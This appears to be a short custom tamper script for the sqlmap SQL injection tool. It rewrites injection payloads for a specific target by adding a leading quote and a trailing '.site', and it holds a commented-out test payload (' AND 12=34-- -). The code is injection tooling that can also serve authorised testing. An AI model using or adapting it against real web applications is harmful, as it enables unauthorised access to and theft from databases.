 #!/usr/bin/env python

from lib.core.data import kb
from lib.core.enums import PRIORITY

__priority__ = PRIORITY.NORMAL

def dependencies():
    pass

def tamper(payload, **kwargs):

    if payload:
        payload = payload.replace("TEST'.site", "")
        if not payload.startswith("'"):
            payload = f"' {payload}"
# UNCOMMENT THE BELOW CODE IN DETECTION PHASE
#        if "=" not in payload:
#            payload = "' AND 12=34-- -"
        payload = payload + ".site"

    return payload